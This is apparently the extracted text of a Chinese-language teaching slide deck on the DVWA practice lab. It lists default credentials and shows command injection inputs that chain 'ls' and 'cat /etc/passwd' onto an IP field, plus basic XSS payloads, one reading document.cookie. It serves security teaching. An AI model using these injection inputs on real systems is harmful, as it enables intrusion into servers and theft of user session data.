

Slide 23

預設帳密: Username: admin Password: password

Slide 24
2
DVWA漏洞測試初體驗

Slide 25


Slide 26

四種安全等級

Slide 27
Command injection

Slide 28


正常輸入::216.58.200.36

Slide 29

測試型輸入::216.58.200.36;ls

Slide 30

測試型輸入::216.58.200.36; cd .. && cd ..&& cat /etc/passwd

Slide 31
SQLi injection

Slide 32


正常輸入

Slide 33


測試輸入

Slide 34
Reflected Cross Site Scripting (XSS)

Slide 35


正常輸入

Slide 36
簡單的XSS payload
<script> alert("XSS!");</script>
<scrIPT>
<script> alert(document.cookie)</script>
<iframe width=333 height=333 src=tw.yahoo.com> </iframe>

Slide 37


測試型輸入::輸入XSS payload
輸入<script>alert(/xss/)</script>

Slide 38
